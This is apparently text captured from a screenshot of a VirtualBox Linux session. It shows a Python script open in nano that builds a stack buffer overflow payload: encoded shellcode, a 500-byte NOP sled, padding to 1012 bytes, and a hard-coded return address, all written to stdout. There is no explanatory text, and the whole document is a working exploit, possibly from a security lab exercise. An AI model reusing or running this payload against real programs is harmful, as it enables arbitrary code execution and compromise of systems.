 Le_Huyen_Tran_Linux [Running] - Oracle VM VirtualBox
1 2 3 4 3
File Actions Edit View Help
GNU nano 7.2
#!/usr/bin/python3
import sys
buf = b""
buf += b"\x89\xe7\xd9\xc8\xd9\x77\xf4\x5d\x55\x59\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43"
buf += b"\x43\x43\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30"
buf += b"\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30"
buf += b"\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49"
buf += b"\x56\x51\x69\x4b\x78\x77\x69\x73\x63\x63\x47\x33"
buf += b"\x43\x63\x70\x6a\x36\x62\x4c\x49\x49\x71\x48\x30"
buf += b"\x51\x76\x6a\x6d\x6f\x70\x31\x4b\x53\x6e\x43\x62"
buf += b"\x55\x38\x34\x42\x77\x70\x31\x6a\x72\x49\x70\x6a"
buf += b"\x62\x30\x52\x71\x76\x30\x4b\x39\x79\x71\x30\x6a"
buf += b"\x75\x36\x33\x68\x6a\x6d\x4d\x50\x6d\x59\x71\x51"
buf += b"\x37\x74\x38\x33\x43\x34\x68\x30\x50\x66\x5a\x6d"
buf += b"\x4b\x30\x62\x63\x6c\x70\x65\x36\x58\x4d\x6b\x30"
buf += b"\x7a\x33\x72\x79\x61\x7a\x57\x4f\x71\x48\x6a\x6d"
buf += b"\x6b\x30\x30\x49\x71\x69\x4c\x38\x32\x48\x36\x4f"
buf += b"\x76\x4f\x50\x73\x52\x48\x35\x38\x76\x4f\x33\x52"
buf += b"\x73\x59\x72\x4e\x6f\x79\x78\x63\x36\x30\x46\x33"
buf += b"\x4f\x79\x69\x71\x4c\x70\x54\x4b\x6a\x6d\x4d\x50"
buf += b"\x76\x51\x39\x4b\x73\x5a\x55\x51\x43\x68\x4a\x6d"
buf += b"\x4d\x50\x41\x41"
nopsled = b'\x90' * 500
suffix = b'A' * (1012 - len(nopsled) - len(buf))
#ffffc850
eip = b'\x50\xcf\xff\xff'
attack = nopsled + buf + suffix + eip
sys.stdout.buffer.write(attack)